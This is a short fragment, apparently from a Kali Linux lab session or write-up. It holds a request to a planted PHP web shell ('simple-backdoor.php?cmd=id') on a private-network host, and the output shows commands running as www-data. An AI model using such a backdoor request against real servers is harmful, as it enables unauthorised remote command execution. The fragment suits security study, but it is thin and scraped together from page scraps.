 10.0.2.5/dav/simple-backdoor.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)